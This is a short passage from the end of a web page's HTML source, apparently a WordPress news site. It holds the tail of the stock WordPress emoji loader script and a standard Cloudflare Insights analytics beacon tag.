t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>